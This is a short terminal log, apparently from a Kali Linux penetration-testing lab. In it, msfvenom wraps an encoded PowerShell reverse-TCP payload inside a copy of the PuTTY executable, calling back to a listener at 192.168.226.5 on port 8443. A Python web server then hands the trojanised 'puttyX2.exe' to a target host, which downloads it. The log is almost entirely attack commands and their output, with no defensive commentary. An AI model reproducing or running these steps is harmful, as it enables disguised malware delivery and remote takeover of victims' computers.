 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -a x86 --platform windows -x putty.exe -k -p windows/powershell_reverse_tcp lhost=192.168.226.5 lport=8443 -e x86/shikata_ga_nai -f exe -o puttyX2.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 1888 (iteration=0)
x86/shikata_ga_nai chosen with final size 1888
Payload size: 1888 bytes
Final size of exe file: 1874944 bytes
Saved as: puttyX2.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.226.4 - - [14/Nov/2022 02:20:06] "GET / HTTP/1.1" 200 -
192.168.226.4 - - [14/Nov/2022 02:20:08] "GET /puttyX2.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.